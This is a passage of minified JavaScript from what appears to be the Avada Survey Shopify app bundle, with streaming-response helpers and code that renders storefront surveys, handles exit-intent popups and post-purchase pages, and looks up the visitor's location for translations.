this.buffer.length?this.decode("\n"):[]}}function pe(e){if(e[Symbol.asyncIterator])return e;let t=e.getReader();return{async next(){try{var e=await t.read();return e?.done&&t.releaseLock(),e}catch(e){throw t.releaseLock(),e}},async return(){var e=t.cancel();return t.releaseLock(),await e,{done:!0,value:void 0}},[Symbol.asyncIterator](){return this}}}V=new WeakMap,G.NEWLINE_CHARS=new Set(["\n","\r"]),G.NEWLINE_REGEXP=/\r\n|[\n\r]/g;class z{constructor(e,t){this.iterator=e,this.controller=t}static fromSSEResponse(n,r){let o=!1;return new z(async function*(){if(o)throw new Error("Cannot iterate over a consumed stream, use `.tee()` to split the stream.");let e=!(o=!0);try{for await(var t of async function*(e,t){if(!e.body)throw t.abort(),new q("Attempted to iterate over a response with no body");var n=new We,r=new G,t=pe(e.body);for await(var o of async function*(e){let t=new Uint8Array;for await(var n of e)if(null!=n){var r,n=n instanceof ArrayBuffer?new Uint8Array(n):"string"==typeof n?(new TextEncoder).encode(n):n,o=new Uint8Array(t.length+n.length);for(o.set(t),o.set(n,t.length),t=o;-1!==(r=(t=>{for(let e=0;e<t.length-1;e++){if(10===t[e]&&10===t[e+1])return e+2;if(13===t[e]&&13===t[e+1])return e+2;if(13===t[e]&&10===t[e+1]&&e+3<t.length&&13===t[e+2]&&10===t[e+3])return e+4}return-1})(t));)yield t.slice(0,r),t=t.slice(r)}0<t.length&&(yield t)}(t))for(var i of r.decode(o)){i=n.decode(i);i&&(yield i)}for(var a of r.flush()){a=n.decode(a);a&&(yield a)}}(n,r))if(!e)if(t.data.startsWith("[DONE]"))e=!0;else if(null===t.event||t.event.startsWith("response.")||t.event.startsWith("transcript.")){let e;try{e=JSON.parse(t.data)}catch(e){throw console.error("Could not parse message into JSON:",t.data),console.error("From chunk:",t.raw),e}if(e&&e.error)throw new W(void 0,e.error,void 0,m(n.headers));yield e}else{let e;try{e=JSON.parse(t.data)}catch(e){throw console.error("Could not parse message into JSON:",t.data),console.error("From chunk:",t.raw),e}if("error"==t.event)throw new W(void 0,e.error,e.message,void 0);yield{event:t.event,data:e}}e=!0}catch(e){if(!(e instanceof Error&&"AbortError"===e.name))throw e}finally{e||r.abort()}},r)}static fromReadableStream(o,n){let r=!1;return new z(async function*(){if(r)throw new Error("Cannot iterate over a consumed stream, use `.tee()` to split the stream.");let e=!(r=!0);try{for await(var t of async function*(){var e,t,n=new G;for await(e of pe(o))for(var r of n.decode(e))yield r;for(t of n.flush())yield t}())e||t&&(yield JSON.parse(t));e=!0}catch(e){if(!(e instanceof Error&&"AbortError"===e.name))throw e}finally{e||n.abort()}},n)}[Symbol.asyncIterator](){return this.iterator()}tee(){let n=[],r=[],o=this.iterator(),e=t=>({next:()=>{var e;return 0===t.length&&(e=o.next(),n.push(e),r.push(e)),t.shift()}});return[new z(()=>e(n),this.controller),new z(()=>e(r),this.controller)]}toReadableStream(){let e=this,o,i=new TextEncoder;return new f({async start(){o=e[Symbol.asyncIterator]()},async pull(t){try{var{value:e,done:n}=await o.next();if(n)return t.close();var r=i.encode(JSON.stringify(e)+"\n");t.enqueue(r)}catch(e){t.error(e)}},async cancel(){await o.return?.()}})}}class We{constructor(){this.event=null,this.data=[],this.chunks=[]}decode(n){var r,o;if(!(n=n.endsWith("\r")?n.substring(0,n.length-1):n))return this.event||this.data.length?(r={event:this.event,data:this.data.join("\n"),raw:this.chunks},this.event=null,this.data=[],this.chunks=[],r):null;if(this.chunks.push(n),!n.startsWith(":")){r=":";let[e,,t]=-1===(o=(n=n).indexOf(r))?[n,"",""]:[n.substring(0,o),r,n.substring(o+r.length)];t.startsWith(" ")&&(t=t.substring(1)),"event"===e?this.event=t:"data"===e&&this.data.push(t)}return null}}async function ye(e){var t=e.response;return e.options.stream?(Y("response",t.status,t.url,t.headers,t.body),(e.options.__streamClass||z).fromSSEResponse(t,e.controller)):204===t.status?null:e.options.__binaryResponse?t:(e=t.headers.get("content-type")?.split(";")[0]?.trim())?.includes("application/json")||e?.endsWith("+json")?(e=await t.json(),Y("response",t.status,t.url,t.headers,e),_e(e,t)):(e=await t.text(),Y("response",t.status,t.url,t.headers,e),e)}function _e(e,t){return!e||"object"!=typeof e||Array.isArray(e)?e:Object.defineProperty(e,"_request_id",{value:t.headers.get("x-request-id"),enumerable:!1})}t();class $ extends Promise{constructor(e,t=ye){super(e=>{e(null)}),this.responsePromise=e,this.parseResponse=t}_thenUnwrap(t){return new $(this.responsePromise,async e=>_e(t(await this.parseResponse(e),e),e.response))}asResponse(){return this.responsePromise.then(e=>e.response)}async withResponse(){var[e,t]=await Promise.all([this.parse(),this.asResponse()]);return{data:e,response:t,request_id:t.headers.get("x-request-id")}}parse(){return this.parsedPromise||(this.parsedPromise=this.responsePromise.then(this.parseResponse)),this.parsedPromise}then(e,t){return this.parse().then(e,t)}catch(e){return this.parse().catch(e)}finally(e){return this.parse().finally(e)}}new WeakMap,Symbol.asyncIterator,$;let m=e=>new Proxy(Object.fromEntries(e.entries()),{get(e,t){t=t.toString();return e[t.toLowerCase()]||e[t]}}),v=e=>{if(e instanceof Error)return e;if("object"==typeof e&&null!==e)try{return new Error(JSON.stringify(e))}catch{}return new Error(e)};function he(e){if(e)for(var t in e)return;return 1}let g=new Set(["authorization","api-key"]);function Y(e,...t){"undefined"!=typeof process&&"true"==="MISSING_ENV_VAR".DEBUG&&(t=t.map(t=>{if(!t)return t;if(t.headers){let e={...t,headers:{...t.headers}};for(var n in t.headers)g.has(n.toLowerCase())&&(e.headers[n]="REDACTED");return e}let e=null;for(var r in t)g.has(r.toLowerCase())&&((e=e??{...t})[r]="REDACTED");return e??t}),console.log("OpenAI:DEBUG:"+e,...t))}function me(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||((e,t)=>{var n;if(e)return"string"==typeof e?ve(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ve(e,t):void 0})(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function ve(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function L(e){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function be(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function ge(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?be(Object(n),!0).forEach(function(e){we(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):be(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function we(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=L(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=L(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==L(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function H(e,r){if(he(r))return e;if(he(e))return r;if(Array.isArray(e)&&Array.isArray(r))return e.map(function(t,e){if(t&&"object"===L(t)&&t.id){var n=r.find(function(e){return e&&e.id===t.id});if(n)return H(t,n)}else if(void 0!==r[e])return H(t,r[e]);return t});if("object"!==L(e)||"object"!==L(r)||Array.isArray(e)||Array.isArray(r))return null!=r&&""!==r&&!1!==r?r:e;for(var t=ge({},e),n=0,o=Object.entries(r);n<o.length;n++){var i=me(o[n],2),a=i[0];null!=(i=i[1])&&""!==i&&!1!==i&&(a in e&&("object"===L(e[a])||Array.isArray(e[a]))&&("object"===L(i)||Array.isArray(i))?t[a]=H(e[a],i):t[a]=i)}return t}function Se(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Se=function(){return!!e})()}function Ae(){if(document.currentScript)return document.currentScript}var Ee=(0,U.lazy)(function(){return Promise.all([S.e("vendors-node_modules_react-datepicker_dist_react-datepicker_css-node_modules_prop-types_index-667555"),S.e("src_survey_components_SurveyWrapper_index_js-assets_src_resources_icons_emote_angryEmote_png--3ddd3a")]).then(S.bind(S,8923))}),Oe=(()=>{function r(){var e,t,n;return O(this,r),e=this,t=T(t=r),t=Q(e,Se()?Reflect.construct(t,n||[],T(e).constructor):t.apply(e,n)),(0,k.A)(t,"insertCustomCss",function(){var e;null!=(e=window.AVADA_SURVEY)&&null!=(e=e.settings)&&e.customCSS&&((e=document.createElement("style")).id="avada-survey-custom-css",e.innerHTML=window.AVADA_SURVEY.settings.customCSS,document.head.appendChild(e))}),t.apiManager=new fe,t.cartData=null,t.exitIntentSurveys=[],t.exitIntentDetection=null,t.isExitIntentSurveyVisible=!1,t}var t,n,e,o,i,a,u,s=r,l=de;if("function"!=typeof l&&null!==l)throw new TypeError("Super expression must either be null or a function");return s.prototype=Object.create(l&&l.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),l&&ee(s,l),P(r,[{key:"initialize",value:(u=(0,A.A)(E().mark(function e(){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return console.log("Avada Survey is initializing"),this.insertCustomCss(),this.initializeGeoUser(),e.next=5,this.apiManager.getCartData();case 5:if(this.cartData=e.sent,window.location.href.includes("pages/survey"))return e.abrupt("return",this.renderDedicatedSurveys());e.next=8;break;case 8:if(["/thank_you","/orders/"].some(function(e){return window.location.pathname.includes(e)}))return e.abrupt("return",this.renderPostPurchasePage());e.next=10;break;case 10:this.renderSurveys();case 11:case"end":return e.stop()}},e,this)})),function(){return u.apply(this,arguments)})},{key:"initializeGeoUser",value:(a=(0,A.A)(E().mark(function e(){var t,n;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=localStorage.getItem(se)){e.next=9;break}return e.next=4,c("https://geoip.apps.getjoy.ai/geo.json");case 4:return n=e.sent,this.geoUser={countryCode3:n.country_code3,continentCode:n.continent_code,countryCode:n.country_code,region:n.region,ip:n.ip},window.AVADA_SURVEY.geo=n,localStorage.setItem(se,JSON.stringify({value:this.geoUser,expiry:Date.now()+6e4})),e.abrupt("return");case 9:this.geoUser=JSON.parse(t).value,window.AVADA_SURVEY.geo={country_code3:this.geoUser.countryCode3,continent_code:this.geoUser.continentCode,country_code:this.geoUser.countryCode,region:this.geoUser.region,ip:this.geoUser.ip};case 11:case"end":return e.stop()}},e,this)})),function(){return a.apply(this,arguments)})},{key:"renderSurveys",value:(i=(0,A.A)(E().mark(function e(){var t,n,r,o,i=this;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=window.location.search,n=new URLSearchParams(n).get("previewId"),t=window.AVADA_SURVEY.surveys,e.next=5,ie(n);case 5:if(n=e.sent,r=this.getSurveysByPosition(n),this.exitIntentSurveys=t.filter(function(e){return e.channels[C.UH]&&e.channels[C.UH].enabled&&!0===e.isActive}),r.length||this.exitIntentSurveys.length)return e.next=11,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));e.next=11;break;case 11:r.forEach(function(e){i.renderSurvey(e)}),0<this.exitIntentSurveys.length&&!this.exitIntentDetection&&this.setupExitIntentDetection(),(o=document.querySelectorAll(".Avada-Survey-Embedded")).length&&o.forEach(function(e){var t=e.getAttribute("data-survey-id"),n=r.find(function(e){return e.id===t});n&&i.displaySurvey({survey:n,channelType:C.NJ,container:e})});case 15:case"end":return e.stop()}},e,this)})),function(){return i.apply(this,arguments)})},{key:"setupExitIntentDetection",value:function(){this.exitIntentDetection=le({onExitIntent:this.showExitIntentSurvey.bind(this)})}},{key:"showExitIntentSurvey",value:function(){var e,t,n,r,o=this;return!this.isExitIntentSurveyVisible&&(e=this.exitIntentSurveys,t=this.cartData,!!(t=e.length&&(n=(0,j.em)(),r=0<t.item_count,e.filter(function(e){var t=e.channels.exitIntent;return!(t.widgetRecurrence===C.l&&n.includes(e.id)||!(r&&t.enableHasProducts||!r&&t.enableEmptyCart)||t.widgetRecurrence===C.Ug&&(0,j.rs)(e.id))})[0])||null))&&(this.isExitIntentSurveyVisible=!0,document.body.classList.add("Avada-ExitIntent-Active"),R||((R=document.createElement("div")).className="Avada-ExitIntent-Overlay",R.innerHTML="&nbsp;",R.style.cssText="\n      position: fixed;\n      top: 0;\n      left: 0;\n      right: 0;\n      bottom: 0;\n      z-index: 10;\n      pointer-events: none;\n    ",document.body.appendChild(R)),document.addEventListener("avada-exit-intent-closed",function(e){document.body.classList.remove("Avada-ExitIntent-Active"),R&&(R.remove(),R=null),o.isExitIntentSurveyVisible=!1},{once:!0}),this.displaySurvey({survey:t,channelType:C.UH}),!0)}},{key:"renderDedicatedSurveys",value:(o=(0,A.A)(E().mark(function e(){var t,n,r,o,i,a,u;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=null==(o=window.AVADA_SURVEY)?void 0:o.surveys,n=(r=window.location).pathname,r=r.search,t=n.split("/").pop(),n=new URLSearchParams(r),(r=n.get("from"))||(n=n.get("orderId"))&&n.includes("?from=email")&&(r="email"),n="email"===r,r="hyperLink"===r,o=o.find(function(e){return e.id===t}),i=(null==o||null==(i=o.channels)?void 0:i.dedicatedPageSurvey)||{},o){e.next=13;break}return window.location.href="https://".concat(window.Shopify.shop),e.abrupt("return");case 13:if(a=null==(a=window)||null==(a=a.AVADA_SURVEY)?void 0:a.customer,o&&i.enabled){if(u=new URLSearchParams(window.location.search),null!=a&&a.email&&u.get("customerEmail"))return e.next=19,(0,x.AM)({url:"/customer/segment/condition",query:{email:a.email,shopId:null==(u=window.AVADA_SURVEY)?void 0:u.settings.shopId,hasCheckReturningUser:!0}});e.next=23}else e.next=28;break;case 19:a=e.sent,u=a.data,a.success&&(window.AVADA_SURVEY.customer.isReturningUser=u.isReturningUser||null);case 23:return e.next=25,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));case 25:M((0,I.A)(i)),document.body.classList.add("Avada-Survey__Body"),this.displaySurvey({survey:o,channelType:C.fU,isEmailSurvey:n,isHyperLinkSurvey:r});case 28:case"end":return e.stop()}},e,this)})),function(){return o.apply(this,arguments)})},{key:"renderPostPurchasePage",value:(e=(0,A.A)(E().mark(function e(){var t,n,r,o,i,a,u,s,l;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=window.Shopify||{},r=n.shop,r=r,o=(n=n.checkout).email,t=n.line_items.map(function(e){return e.variant_id}),e.next=6,(0,x.AM)({url:"/postPurchase?shopifyDomain=".concat(r,"&email=").concat(o)});case 6:if(n=e.sent,r=n.data,o=r.surveys,s=r.settings,i=r.tags,a=document.querySelector(".Avada-Survey--PostPurchase"),window.AVADA_SURVEY={settings:s,surveys:o},u=(0,j.em)(),s=o.find(function(e){return(0,ue.L)({survey:e,checkUserTag:!0,variantIds:t,customerTags:i,surveyIdIndexed:u})}))return e.next=16,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));e.next=18;break;case 16:l=(null==s||null==(l=s.channels)?void 0:l.dedicatedPageSurvey)||{},M((0,I.A)(l));case 18:this.displaySurvey({survey:s,channelType:C.PU,container:a});case 19:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"getSurveysByPosition",value:function(e){e=e.reduce(function(e,t){return e[t.channels[C.NJ].position]=t,e},(0,k.A)((0,k.A)((0,k.A)({},C.sA,null),C.iF,null),C.pH,null));return Object.values(e).filter(Boolean)}},{key:"renderSurvey",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:C.NJ,r=e.channels[n].timing,o=r===C.Yp&&(null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.settings)?void 0:o.timing)||r;setTimeout(function(){t.displaySurvey({survey:e,channelType:n})},o?1e3*parseInt(o):1e4)}},{key:"displaySurvey",value:function(e){var t,n,r,o,i,a,u,s,l,c,d=e.survey,f=e.channelType,p=e.isEmailSurvey,y=e.isHyperLinkSurvey,e=e.container,e=void 0===e?null:e,_=document.createElement("div"),h=(_.id="Avada-Survey--".concat(d.id),h=_,(e=e||document.body).insertBefore(h,e.childNodes[0]),d.channels[f]||{}),e=h.customCss,m=document.createElement("style"),e=(m.id="avada-survey-custom-css-channel-".concat(f),m.innerHTML=e,document.head.appendChild(m),f===C.fU&&(_=document.body),h.widgetRecurrence===C.l&&(0,j.Q0)(d.id),!1),m=!1,v=null==(v=window)||null==(v=v.AVADA_SURVEY)?void 0:v.customer;null!=v&&v.metafields?(n=v.metafields.find(function(e){return e.surveyId===d.id}))&&(e=!0,m=n.getCoupon||!1):(e=(0,j.rs)(d.id),m=(0,j.bY)(d.id)),h.recurrence===C.Ug&&e||((n=null)!=(c=window)&&null!=(c=c.AVADA_SURVEY)&&null!=(c=c.buttonTranslation)&&c.default&&(n={back:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.back)||"Back",next:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.next)||"Next",submit:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.submit)||"Submit",copy_code:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.copy_code)||"Copy code",discount_code:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.discount_code)||"Discount code",code_copied:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.code_copied)||"Code copied!",of:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.of)||"of",unsubscribe_message:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.unsubscribe_message)||"Don't want to receive these emails?",unsubscribe:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.unsubscribe)||"Unsubscribe here",selectFile:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.selectFile)||"Select file...",uploading:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.uploading)||"Uploading...",uploadCompleted:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.uploadCompleted)||"Upload completed"}),this.geoUser&&(c=Object.keys((null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.settings)?void 0:c.translationSettings)||{}).filter(function(e){var t;return!0===(null==(t=window)||null==(t=t.AVADA_SURVEY)||null==(t=t.settings)||null==(t=t.translationSettings[e])?void 0:t.enabled)}),o={geoUser:this.geoUser,detectMethod:(null==(o=window.AVADA_SURVEY)||null==(o=o.settings)?void 0:o.detectLanguage)||"browser",browserLanguage:navigator.language||navigator.userLanguage},i=o.detectMethod,a=o.browserLanguage,o=o.geoUser,i="browser"===(void 0===i?"browser":i)?b[a.split("-")[1]]:a.includes("-")?b[o.countryCode]:"id"===a?"id-ID":a,c.includes(i))&&(r=null==(o=d.translation)?void 0:o[i],d.questions=d.questions.map(function(e,t){var n=null==r||null==(n=r.questions)?void 0:n[t];return H(e,n)}),d.thankYou=H(d.thankYou,null==r?void 0:r.thankYou),null!=(a=d.discount)&&a.enabled&&null!=r&&r.discount&&(r.discount.banner&&(d.discount.banner=H(d.discount.banner,r.discount.banner)),"email"===d.discount.displayOn&&r.discount.card&&(d.discount.card=H(d.discount.card,r.discount.card)),"email"===d.discount.displayOn)&&r.discount.email&&(d.discount.email=H(d.discount.email,r.discount.email)),n={back:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.back,next:null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.buttonTranslation)||null==(o=o[i])?void 0:o.next,submit:null==(a=window)||null==(a=a.AVADA_SURVEY)||null==(a=a.buttonTranslation)||null==(a=a[i])?void 0:a.submit,copy_code:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.copy_code,discount_code:null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.buttonTranslation)||null==(o=o[i])?void 0:o.discount_code,code_copied:null==(a=window)||null==(a=a.AVADA_SURVEY)||null==(a=a.buttonTranslation)||null==(a=a[i])?void 0:a.code_copied,of:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.of,selectFile:null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.buttonTranslation)||null==(o=o[i])?void 0:o.selectFile,uploading:null==(a=window)||null==(a=a.AVADA_SURVEY)||null==(a=a.buttonTranslation)||null==(a=a[i])?void 0:a.uploading,uploadCompleted:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.uploadCompleted}),a=f===C.UH?0<(null==(o=this.cartData)?void 0:o.item_count)?"hasProducts":"empty":null,u=(c=(null==(i=window)?void 0:i.AVADA_SURVEY)||{}).page,s=c.product,l=c.collection,c=c.logics,(0,U.render)(U.default.createElement(U.Suspense,{fallback:U.default.createElement(U.default.Fragment,null)},U.default.createElement(Ee,{survey:(0,ne.S7)(d),shopDomain:null==(t=window)||null==(t=t.Shopify)?void 0:t.shop,channelType:f,parentElem:_,settings:window.AVADA_SURVEY.settings,selectedChannel:h,isSubmitted:e,isGetCoupon:m,isEmailSurvey:p,isHyperLinkSurvey:y,buttonTranslationData:n,cartStatusExitIntent:a,customer:v,page:u,product:s,collection:l,logics:c})),f===C.fU?document.body:_))}},{key:"handleAddToCart",value:(n=(0,A.A)(E().mark(function e(t){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.apiManager.getCartData();case 2:this.cartData=e.sent;case 3:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"handleCartChange",value:(t=(0,A.A)(E().mark(function e(t){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.apiManager.getCartData();case 2:this.cartData=e.sent;case 3:case"end":return e.stop()}},e,this)})),function(e){return t.apply(this,arguments)})}])})(),Pe=(()=>{var n=(0,A.A)(E().mark(function e(t,n){var r;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,x.AM)({url:"/embed/survey?surveyId=".concat(t,"&shopId=").concat(n)});case 3:if((r=e.sent).success)return e.abrupt("return",r.data);e.next=8;break;case 8:return console.error("Failed to fetch embed survey:",r.error),e.abrupt("return",null);case 10:e.next=16;break;case 12:return e.prev=12,e.t0=e.catch(0),console.error("Error fetching embed survey:",e.t0),e.abrupt("return",null);case 16:case"end":return e.stop()}},e,null,[[0,12]])}));return function(e,t){return n.apply(this,arguments)}})();function Te(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(n),!0).forEach(function(e){(0,k.A)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}S(1891);var ke=(0,U.lazy)(function(){return Promise.all([S.e("vendors-node_modules_react-datepicker_dist_react-datepicker_css-node_modules_prop-types_index-667555"),S.e("src_survey_components_SurveyWrapper_index_js-assets_src_resources_icons_emote_angryEmote_png--3ddd3a")]).then(S.bind(S,8923))}),Ce=(()=>{return P(function e(t){O(this,e),this.config=t,this.surveyData=null},[{key:"initialize",value:(e=(0,A.A)(E().mark(function e(){var t,n,r,o=this;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));case 2:if(window.AVADA_SURVEY||(window.AVADA_SURVEY={}),n=window.AVADA_SURVEY[this.config.shopId]||{},r=null==(r=n.surveys)?void 0:r.find(function(e){return e.id===o.config.surveyId}))return this.surveyData={survey:r,shop:n.shop,settings:n.settings||{}},this.renderSurvey(),e.abrupt("return");e.next=9;break;case 9:return e.next=11,Pe(this.config.surveyId,this.config.shopId);case 11:if(this.surveyData=e.sent,this.surveyData){e.next=15;break}return console.error("Failed to load survey data for embed"),e.abrupt("return");case 15:if(null!=(r=window)&&r.Shopify&&(null==(n=window.Shopify)?void 0:n.shop)!==(null==(t=this.surveyData)||null==(t=t.shop)?void 0:t.shopifyDomain))return console.warn("Embed survey loaded on different shop domain"),e.abrupt("return");e.next=18;break;case 18:this.setupGlobalSurveyData(),this.renderSurvey();case 20:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"setupGlobalSurveyData",value:function(){var e=this.surveyData,t=e.survey,n=e.shop,r=e.settings,e=e.logics,o=window.AVADA_SURVEY[this.config.shopId]||{},i=o.surveys||[],i=i.some(function(e){return e.id===t.id})?i.map(function(e){return e.id===t.id?t:e}):[].concat((0,te.A)(i),[t]),n=n||o.shop,r=B(B({},o.settings||{}),r||{}),e=e||o.logics||[];window.AVADA_SURVEY[this.config.shopId]=B(B({},o),{},{surveys:i,settings:r,shop:n,logics:e,customer:o.customer||null})}},{key:"renderSurvey",value:function(){var e=this.surveyData,t=e.survey,e=e.settings,n=this.config.type,r=document.querySelector(".Avada-Survey__Embed.survey-".concat(t.id))||document.querySelector('.Avada-Survey__Embed[data-survey-id="'.concat(t.id,'"]')),o=t.channels[C.f9]||{type:C.f9,enabled:!0,button:{color:"#FFFFFF",backgroundColor:"#1C1C1C",backgroundHover:"#1C1C1CE6"},section:{primaryTextColor:"#1C1C1C",secondaryTextColor:"#585858",accentColor:"#1C1C1C",backgroundColor:"#FFFFFF"}},i=(0,j.rs)(t.id),a=(0,j.bY)(t.id),u=(M((0,I.A)(o)),document.createElement("div")),r=(u.id="Avada-Survey-Embed--".concat(t.id),u.className="widget"===n?"Avada-Survey__Widget":"Avada-Survey__Block",r.appendChild(u),(null==(r=window)||null==(r=r.AVADA_SURVEY)?void 0:r[this.config.shopId])||{}),s=r.customer;(0,U.render)(U.default.createElement(U.Suspense,{fallback:U.default.createElement("div",null)},U.default.createElement(ke,{survey:t,embedType:n,shopId:null==(t=this.surveyData)||null==(t=t.shop)?void 0:t.id,displayFooterInEmbedded:null==(n=this.surveyData)||null==(n=n.shop)?void 0:n.displayFooterInEmbedded,shopDomain:null==(t=this.surveyData)||null==(t=t.shop)?void 0:t.shopifyDomain,channelType:C.f9,parentElem:u,settings:e||{},selectedChannel:o,isSubmitted:i,isGetCoupon:a,isEmailSurvey:!1,isHyperLinkSurvey:!1,buttonTranslationData:null,cartStatusExitIntent:null,customer:s,page:r.page,product:r.product,collection:r.collection,logics:r.logics})),u)}}]);var e})();function Ue(){return{hooks:{overrideRenderSurvey:function(e){for(var t=this,n=function(){var e;return 0<arguments.length&&void 0!==arguments[0]?arguments[0]:null==(e=window)||null==(e=e.Shopify)?void 0:e.shop}(window.Shopify.shop),r=arguments.length,o=new Array(1<r?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=o[0],u=o[1],s=void 0===u?C.NJ:u,u=a.id;if("g1g25t-fr.myshopify.com"!==n||"xsnV9pAyoC4o8TDvm3mu"!==u)return e.apply(void 0,o);setTimeout(function(){t.displaySurvey({survey:a,channelType:s})},6e4)}}}}function je(e){return!(!e||"object"===(0,Z.A)(e))&&(e=e.split("/").pop().split("?")[0],De.includes("/cart/".concat(e)))}function xe(e,t){if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}switch(Ie(e)){case"add":window.dispatchEvent(new CustomEvent(Me.add,{detail:t}));break;case"change":window.dispatchEvent(new CustomEvent(Me.change,{detail:t}))}}var De=["/cart/cart.json","/cart/add","/cart/update","/cart/change","/cart/change.js","/cart/clear","/cart/add.js","/cart/update.js","/cart/clear.js"],Me={add:"AVADA:add",change:"AVADA:change"},Ie=function(e){return!!e&&(e.includes("cart/add")?"add":e.includes("cart.json")||e.includes("cart/change")||e.includes("cart/update")?"change":void 0)};let w=function(){function e(){return function(n,r,o){var e=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},t=e.watchAttributes,t=void 0===t||t,i=e.watchChildList,i=void 